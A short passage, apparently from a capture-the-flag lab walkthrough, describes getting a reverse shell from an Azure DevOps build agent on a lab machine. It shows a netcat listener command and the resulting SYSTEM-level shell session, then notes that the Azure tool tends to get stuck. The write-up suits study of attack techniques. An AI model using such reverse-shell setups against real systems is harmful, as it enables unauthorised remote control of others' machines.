
As we can see this time the execution was correct also we get the name of the user executing the command:
Now let’s run a command for a reverse shell:
And we got root:
1
2
3
4
5
6
7
8
rlwrap nc -lvnp 1235
Connection from 10.10.10.203:50598
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
W:\\agents\\agent11\\_work\\9\\s>whoami
whoami
nt authority\\system
Notes
Sometimes this Azure tool got stuck, it is important to always try to do it again from scratch and do it as quick as possible because it seems that is bugged and it start delete configurations that you’ve made.